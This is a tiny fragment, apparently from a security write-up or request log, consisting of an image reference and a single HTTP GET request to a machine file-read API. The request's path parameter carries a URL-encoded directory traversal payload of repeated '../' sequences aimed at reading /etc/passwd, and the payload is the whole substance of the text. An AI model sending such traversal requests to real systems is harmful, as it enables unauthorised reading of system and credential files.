 GET /api/machines/10/files/42/read?fileId=42&machineId=10&path=%2Ftmp%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1